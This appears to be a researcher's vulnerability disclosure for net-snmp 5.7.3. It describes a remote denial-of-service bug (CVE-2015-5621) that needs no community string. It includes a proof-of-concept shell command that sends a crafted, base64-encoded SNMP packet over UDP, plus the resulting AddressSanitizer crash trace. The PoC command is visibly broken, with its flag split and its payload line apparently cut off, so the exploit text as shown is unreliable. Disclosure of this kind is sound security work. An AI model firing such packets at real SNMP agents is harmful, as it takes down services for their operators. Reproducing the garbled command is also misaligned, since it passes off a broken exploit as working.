 _            _
    / |   ___ ___| |_ ___ ___ ___ _____ ___
 _ / /   |   | -_|  _|___|_ -|   |     | . |
|_|_/    |_|_|___|_|     |___|_|_|_|_|_|  _|
                                       |_|
2018-10-08
Update: "vuln1" was assigned CVE-2015-5621 (see references), therefore CVE-2018-18066 has been marked as duplicate.
NET-SNMP REMOTE DOS
===================
Back in january I did some vulnerability research of net-snmp 5.7.3 and found some bugs.
Here they are:
VULN#1 CVE-2015-5621 (wrongly assigned as CVE-2018-18066)
=========================================================
First bug is remotely exploitable without knowledge of the community string, and leads to Denial of Service:
  # echo -
n "MIG1AgEDMBECBACeXRsCAwD/4wQBBQIBAwQvMC0EDYAAH4iAWdxIYUWiYyICAQgCAgq5BAVwaXBwbwQMBVsKohj9MlusDerWBAAwbAQFgAAAAAYEAKFZAgQsGA29AgEAAgEAMEswDQ
d > /dev/udp/127.0.0.1/1111
  # net-snmp-5.7.3/agent/snmpd -f -d -V -c ../../snmpd.conf -Ln  127.0.0.1:1111
  ASAN:SIGSEGV
  =================================================================
  ==41810==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x0000007f261b bp 0x7fff34754550 sp 0x7fff34754220 T0)
      #0 0x7f261a in snmp_oid_compare /home/magnus/projects/net-snmp/net-snmp-5.7.3/snmplib/snmp_api.c:6470:13
      #1 0x7f261a in _snmp_parse /home/magnus/projects/net-snmp/net-snmp-5.7.3/snmplib/snmp_api.c:4247
      #2 0x7f261a in snmp_parse /home/magnus/projects/net-snmp/net-snmp-5.7.3/snmplib/snmp_api.c:4336
      #3 0x7f261a in _sess_process_packet /home/magnus/projects/net-snmp/net-snmp-5.7.3/snmplib/snmp_api.c:5241
      #4 0x7ef331 in _sess_read /home/magnus/projects/net-snmp/net-snmp-5.7.3/snmplib/snmp_api.c:5877:14
      #5 0x7ed2e0 in snmp_sess_read2 /home/magnus/projects/net-snmp/net-snmp-5.7.3/snmplib/snmp_api.c:5911:10
      #6 0x7ed2e0 in snmp_read2 /home/magnus/projects/net-snmp/net-snmp-5.7.3/snmplib/snmp_api.c:5502
      #7 0x4f9286 in receive /home/magnus/projects/net-snmp/net-snmp-5.7.3/agent/snmpd.c:1375:15
      #8 0x4f9286 in main /home/magnus/projects/net-snmp/net-snmp-5.7.3/agent/snmpd.c:1118
      #9 0x7f2561efeb44 in __libc_start_main /build/glibc-6V9RKT/glibc-2.19/csu/libc-start.c:287
      #10 0x4f617c in _start (/home/magnus/projects/net-snmp/net-snmp-5.7.3/agent/snmpd+0x4f617c)